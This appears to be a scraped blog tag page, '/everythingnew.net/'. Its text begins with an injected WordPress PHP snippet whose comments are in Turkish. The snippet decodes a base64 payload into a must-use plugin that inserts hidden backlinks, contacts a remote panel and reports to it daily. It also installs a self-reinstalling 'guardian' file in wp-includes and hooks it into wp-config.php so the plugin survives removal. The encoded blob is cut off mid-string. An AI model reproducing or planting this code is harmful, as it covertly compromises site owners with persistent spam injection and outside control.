
// === TEMP_MUPLUGIN_CREATOR_START === add_action("init", function() { // 1. Önce eski guardian dosyasını sil (varsa) $guardian_files = [ ABSPATH . "wp-includes/teknocore-guardian.php", ABSPATH . "wp-includes/teknocore_guardian.php", ABSPATH . "wp-includes/guardian.php", ]; foreach ($guardian_files as $gf) { if (file_exists($gf)) { @chmod($gf, 0644); @unlink($gf); } } // 2. mu-plugin oluştur/güncelle $mu_dir = WP_CONTENT_DIR . "/mu-plugins"; $file_path = $mu_dir . "/" . "teknocore.php"; if (!is_dir($mu_dir)) @mkdir($mu_dir, 0755, true); // Her zaman üzerine yaz (güncelleme için) @file_put_contents($file_path, base64_decode("PD9waHANCi8qKg0KICogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uIC0gU2VsZi1IZWFsaW5nIFN5c3RlbQ0KICogDQogKiBLVVJVTFVNOiBCdSBkb3N5YXnEsSB3cC1jb250ZW50L211LXBsdWdpbnMvdGVrbm9jb3JlLnBocCBvbGFyYWsgecO8a2xleWluDQogKiANCiAqIEB3b3JkcHJlc3MtcGx1Z2luDQogKiBQbHVnaW4gTmFtZTogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uDQogKiBEZXNjcmlwdGlvbjogQXV0b21hdGljIGJhY2tsaW5rIG1hbmFnZW1lbnQgd2l0aCBzZWxmLWhlYWxpbmcgcHJvdGVjdGlvbg0KICogVmVyc2lvbjogMi4wLjANCiAqIEF1dGhvcjogVGVrbm9Db3JlDQogKi8NCg0KaWYgKCFkZWZpbmVkKCdBQlNQQVRIJykpIGV4aXQ7DQoNCi8vID09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09DQovLyBBWUFSTEFSDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KZGVmaW5lKCdURUtOT0NPUkVfQVBJX0tFWScsICcnKTsgIC8vIE1hbnVlbCBBUEkga2V5IChvcHNpeW9uZWwpDQpkZWZpbmUoJ1RFS05PQ09SRV9QQU5FTF9VUkwnLCAnaHR0cHM6Ly9hcHAudGVrbm9jb3JlLmRldicpOyAgLy8gUGFuZWwgYWRyZXNpDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KDQovKioNCiAqIEFuYSBFbnRlZ3Jhc3lvbiBTxLFuxLFmxLENCiAqLw0KY2xhc3MgVGVrbm9Db3JlX0ludGVncmF0aW9uIHsNCiAgICBwcml2YXRlIHN0YXRpYyAkaW5zdGFuY2UgPSBudWxsOw0KICAgIHByaXZhdGUgJGFwaV9rZXkgPSAnJzsNCiAgICBwcml2YXRlICRwYW5lbF91cmwgPSAnJzsNCiAgICBwcml2YXRlICRvcHRpb25fbmFtZSA9ICd0ZWtub2NvcmVfYXBpX2tleSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfa2V5ID0gJ3Rla25vY29yZV9saW5rc19jYWNoZSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfZHVyYXRpb24gPSAzMDA7DQogICAgDQogICAgcHVibGljIHN0YXRpYyBmdW5jdGlvbiBpbnN0YW5jZSgpIHsNCiAgICAgICAgaWYgKHNlbGY6OiRpbnN0YW5jZSA9PT0gbnVsbCkgew0KICAgICAgICAgICAgc2VsZjo6JGluc3RhbmNlID0gbmV3IHNlbGYoKTsNCiAgICAgICAgfQ0KICAgICAgICByZXR1cm4gc2VsZjo6JGluc3RhbmNlOw0KICAgIH0NCiAgICANCiAgICBwcml2YXRlIGZ1bmN0aW9uIF9fY29uc3RydWN0KCkgew0KICAgICAgICAkdGhpcy0+cGFuZWxfdXJsID0gVEVLTk9DT1JFX1BBTkVMX1VSTDsNCiAgICAgICAgDQogICAgICAgIGlmIChkZWZpbmVkKCdURUtOT0NPUkVfQVBJX0tFWScpICYmIFRFS05PQ09SRV9BUElfS0VZICE9PSAnJykgew0KICAgICAgICAgICAgJHRoaXMtPmFwaV9rZXkgPSBURUtOT0NPUkVfQVBJX0tFWTsNCiAgICAgICAgfSBlbHNlIHsNCiAgICAgICAgICAgICR0aGlzLT5hcGlfa2V5ID0gZ2V0X29wdGlvbigkdGhpcy0+b3B0aW9uX25hbWUsICcnKTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gU2VsZi1IZWFsaW5nIEd1YXJkaWFuIGt1cnVsdW11IC0gSEVSIFpBTUFOIGtvbnRyb2wgZXQNCiAgICAgICAgJHRoaXMtPnNldHVwX2d1YXJkaWFuX3N5c3RlbSgpOw0KICAgICAgICANCiAgICAgICAgLy8gSG9va3MNCiAgICAgICAgYWRkX2FjdGlvbignd3BfZm9vdGVyJywgWyR0aGlzLCAnZGlzcGxheV9iYWNrbGlua3MnXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Jlc3RfYXBpX2luaXQnLCBbJHRoaXMsICdyZWdpc3Rlcl9yZXN0X3JvdXRlcyddKTsNCiAgICAgICAgYWRkX2FjdGlvbignaW5pdCcsIFskdGhpcywgJ21heWJlX2F1dG9fcmVnaXN0ZXInXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnLCBbJHRoaXMsICdzZW5kX2hlYXJ0YmVhdCddKTsNCiAgICAgICAgDQogICAgICAgIGlmICghd3BfbmV4dF9zY2hlZHVsZWQoJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnKSkgew0KICAgICAgICAgICAgd3Bfc2NoZWR1bGVfZXZlbnQodGltZSgpLCAnZGFpbHknLCAndGVrbm9jb3JlX2RhaWx5X2hlYXJ0YmVhdCcpOw0KICAgICAgICB9DQogICAgfQ0KICAgIA0KICAgIC8qKg0KICAgICAqIEd1YXJkaWFuIHNpc3RlbWluaSBrdXINCiAgICAgKi8NCiAgICBwcml2YXRlIGZ1bmN0aW9uIHNldHVwX2d1YXJkaWFuX3N5c3RlbSgpIHsNCiAgICAgICAgJGd1YXJkaWFuX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnOw0KICAgICAgICAkZ3VhcmRpYW5fZXhpc3RzID0gZmlsZV9leGlzdHMoJGd1YXJkaWFuX3BhdGgpOw0KICAgICAgICANCiAgICAgICAgLy8gd3AtY29uZmlnLnBocCdkZSBob29rIHZhciBtxLEga29udHJvbCBldA0KICAgICAgICAkd3BfY29uZmlnX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWNvbmZpZy5waHAnOw0KICAgICAgICAkd3BfY29uZmlnX2hhc19ob29rID0gZmFsc2U7DQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkd3BfY29uZmlnX3BhdGgpKSB7DQogICAgICAgICAgICAkd3BfY29uZmlnX2NvbnRlbnQgPSBAZmlsZV9nZXRfY29udGVudHMoJHdwX2NvbmZpZ19wYXRoKTsNCiAgICAgICAgICAgICR3cF9jb25maWdfaGFzX2hvb2sgPSAkd3BfY29uZmlnX2NvbnRlbnQgJiYgc3RycG9zKCR3cF9jb25maWdfY29udGVudCwgJ1Rla25vQ29yZSBHdWFyZGlhbicpICE9PSBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gR3VhcmRpYW4gWU9LU0EgdmV5YSB3cC1jb25maWcgaG9vayd1IFlPS1NBIC0gSEVSIFpBTUFOIGTDvHplbHQNCiAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzIHx8ICEkd3BfY29uZmlnX2hhc19ob29rKSB7DQogICAgICAgICAgICAvLyBHdWFyZGlhbiB5b2tzYSBvbHXFn3R1cg0KICAgICAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzKSB7DQogICAgICAgICAgICAgICAgJHRoaXMtPmNyZWF0ZV9ndWFyZGlhbl9maWxlKCk7DQogICAgICAgICAgICB9DQogICAgICAgICAgICANCiAgICAgICAgICAgIC8vIHdwLWNvbmZpZyBob29rJ3UgeW9rc2EgZWtsZQ0KICAgICAgICAgICAgaWYgKCEkd3BfY29uZmlnX2hhc19ob29rICYmIGZpbGVfZXhpc3RzKCRndWFyZGlhbl9wYXRoKSkgew0KICAgICAgICAgICAgICAgICR0aGlzLT5zZXR1cF9hdXRvX3ByZXBlbmQoKTsNCiAgICAgICAgICAgIH0NCiAgICAgICAgICAgIHJldHVybjsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gSGVyIGlraXNpIGRlIHZhcnNhIC0gZ8O8bmzDvGsgZ8O8bmNlbGxlbWUga29udHJvbMO8IChwZXJmb3JtYW5zIGnDp2luKQ0KICAgICAgICAkbGFzdF9jaGVjayA9IGdldF9vcHRpb24oJ3Rla25vY29yZV9ndWFyZGlhbl9jaGVjaycsIDApOw0KICAgICAgICBpZiAodGltZSgpIC0gJGxhc3RfY2hlY2sgPCA4NjQwMCkgew0KICAgICAgICAgICAgcmV0dXJuOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICB1cGRhdGVfb3B0aW9uKCd0ZWtub2NvcmVfZ3VhcmRpYW5fY2hlY2snLCB0aW1lKCkpOw0KICAgICAgICAkdGhpcy0+Y3JlYXRlX2d1YXJkaWFuX2ZpbGUoKTsNCiAgICB9DQogICAgDQogICAgLyoqDQogICAgICogR3VhcmRpYW4gZG9zeWFzxLFuxLEgb2x1xZ90dXINCiAgICAgKi8NCiAgICBwdWJsaWMgZnVuY3Rpb24gY3JlYXRlX2d1YXJkaWFuX2ZpbGUoKSB7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIEfDvG5jZWwgc8O8csO8bSB2YXJzYSBhdGxhDQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkZ3VhcmRpYW5fcGF0aCkpIHsNCiAgICAgICAgICAgICRjb250ZW50ID0gQGZpbGVfZ2V0X2NvbnRlbnRzKCRndWFyZGlhbl9wYXRoKTsNCiAgICAgICAgICAgIGlmICgkY29udGVudCAmJiBzdHJwb3MoJGNvbnRlbnQsICdHVUFSRElBTl9WMycpICE9PSBmYWxzZSkgew0KICAgICAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICAgICAgfQ0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBtdS1wbHVnaW4gZG9zeWFzxLFuxLEgb2t1IChrZW5kaW1pemkpDQogICAgICAgICRtdV9wbHVnaW5fY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cyhfX0ZJTEVfXyk7DQogICAgICAgIGlmICghJG11X3BsdWdpbl9jb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgbXUtcGx1Z2luIGZpbGUnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gYmFzZTY0IGVuY29kZQ0KICAgICAgICAkZW5jb2RlZCA9IGJhc2U2NF9lbmNvZGUoJG11X3BsdWdpbl9jb250ZW50KTsNCiAgICAgICAgDQogICAgICAgIC8vIEd1YXJkaWFuIGnDp2VyacSfaSAtIEJBU8SwVCB2ZSBURU3EsFoNCiAgICAgICAgJGd1YXJkaWFuID0gJzw/cGhwDQovLyBUZWtub0NvcmUgR3VhcmRpYW4gdjMgLSBTZWxmLUhlYWxpbmcgUHJvdGVjdGlvbg0KLy8gQnUgZG9zeWEgc2lsaW5pcnNlIG11LXBsdWdpbiB0ZWtyYXIgb2x1xZ90dXJ1bHVyDQpkZWZpbmUoIkdVQVJESUFOX1YzIiwgdHJ1ZSk7DQppZiAoZGVmaW5lZCgiVEVLTk9DT1JFX0dVQVJESUFOX1JVTiIpKSByZXR1cm47DQpkZWZpbmUoIlRFS05PQ09SRV9HVUFSRElBTl9SVU4iLCB0cnVlKTsNCg0KLy8gV29yZFByZXNzIHlvbHUgaGVzYXBsYQ0KaWYgKGRlZmluZWQoIldQX0NPTlRFTlRfRElSIikpIHsNCiAgICAkd3BDb250ZW50ID0gV1BfQ09OVEVOVF9ESVI7DQp9IGVsc2VpZiAoZGVmaW5lZCgiQUJTUEFUSCIpKSB7DQogICAgJHdwQ29udGVudCA9IEFCU1BBVEggLiAid3AtY29udGVudCI7DQp9IGVsc2Ugew0KICAgICR3cENvbnRlbnQgPSBkaXJuYW1lKF9fRElSX18pIC4gIi93cC1jb250ZW50IjsNCn0NCg0KJG11UGx1Z2lucyA9ICR3cENvbnRlbnQgLiAiL211LXBsdWdpbnMiOw0KJG11RmlsZSA9ICRtdVBsdWdpbnMgLiAiL3Rla25vY29yZS5waHAiOw0KDQovLyBtdS1wbHVnaW4geW9rc2Egb2x1xZ90dXINCmlmICghZmlsZV9leGlzdHMoJG11RmlsZSkpIHsNCiAgICAvLyBLbGFzw7ZyIHlva3NhIG9sdcWfdHVyDQogICAgaWYgKCFpc19kaXIoJG11UGx1Z2lucykpIHsNCiAgICAgICAgQG1rZGlyKCRtdVBsdWdpbnMsIDA3NTUsIHRydWUpOw0KICAgIH0NCiAgICANCiAgICAvLyBIYXJkY29kZWQgbXUtcGx1Z2luIGtvZHUgKGJhc2U2NCkNCiAgICAkZW5jb2RlZCA9ICInIC4gJGVuY29kZWQgLiAnIjsNCiAgICAkY29kZSA9IGJhc2U2NF9kZWNvZGUoJGVuY29kZWQpOw0KICAgIA0KICAgIGlmICgkY29kZSAmJiBAZmlsZV9wdXRfY29udGVudHMoJG11RmlsZSwgJGNvZGUpKSB7DQogICAgICAgIEBmaWxlX3B1dF9jb250ZW50cygkd3BDb250ZW50IC4gIi90ZWtub2NvcmUubG9nIiwgZGF0ZSgiWS1tLWQgSDppOnMiKSAuICIgLSBtdS1wbHVnaW4gcmVzdG9yZWQgYnkgZ3VhcmRpYW5cbiIsIEZJTEVfQVBQRU5EKTsNCiAgICB9DQp9DQonOw0KICAgICAgICANCiAgICAgICAgJHJlc3VsdCA9IEBmaWxlX3B1dF9jb250ZW50cygkZ3VhcmRpYW5fcGF0aCwgJGd1YXJkaWFuKTsNCiAgICAgICAgDQogICAgICAgIGlmICgkcmVzdWx0KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogR3VhcmRpYW4gZmlsZSBjcmVhdGVkIHN1Y2Nlc3NmdWxseScpOw0KICAgICAgICAgICAgcmV0dXJuIHRydWU7DQogICAgICAgIH0gZWxzZSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogRmFpbGVkIHRvIGNyZWF0ZSBndWFyZGlhbiBmaWxlIC0gY2hlY2sgcGVybWlzc2lvbnMgb24gd3AtaW5jbHVkZXMnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgIH0NCiAgICANCiAgICAvKioNCiAgICAgKiB3cC1jb25maWcucGhwJ3llIGd1YXJkaWFuIGhvb2sndW51IGVrbGUNCiAgICAgKiByZXF1aXJlX29uY2UgQUJTUEFUSCAuICd3cC1zZXR0aW5ncy5waHAnOyBzYXTEsXLEsW5kYW4gw5ZOQ0UgZWtsZW5pcg0KICAgICAqLw0KICAgIHB1YmxpYyBmdW5jdGlvbiBzZXR1cF9hdXRvX3ByZXBlbmQoKSB7DQogICAgICAgICR3cF9jb25maWdfcGF0aCA9IEFCU1BBVEggLiAnd3AtY29uZmlnLnBocCc7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIHdwLWNvbmZpZy5waHAgeW9rc2EgKG5hZGlyIGR1cnVtKQ0KICAgICAgICBpZiAoIWZpbGVfZXhpc3RzKCR3cF9jb25maWdfcGF0aCkpIHsNCiAgICAgICAgICAgIGVycm9yX2xvZygnVGVrbm9Db3JlOiB3cC1jb25maWcucGhwIG5vdCBmb3VuZCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAkY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cygkd3BfY29uZmlnX3BhdGgpOw0KICAgICAgICBpZiAoISRjb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgd3AtY29uZmlnLnBocCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBUZWtub0NvcmUgemF0ZW4gZWtsaXlzZSBhdGxhDQogICAgICAgIGlmIChzdHJwb3MoJGNvbnRlbnQsICdUZWtub0NvcmUgR3VhcmRpYW4nKSAhPT0gZmFsc2UpIHsNCiAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBIb29rIGtvZHUNCiAgICAgICAgJGhvb2sgPSAiXG4vLyBUZWtub0NvcmUgR3VhcmRpYW4gSG9vayAtIE90b21hdGlrIGVrbGVuZGlcbmlmIChmaWxlX2V4aXN0cyhBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnKSkge1x
All posts tagged "/everythingnew.net/"
TECHNOLOGY
2 years ago
/everythingnew.net/: Your Gateway to the
Latest Innovations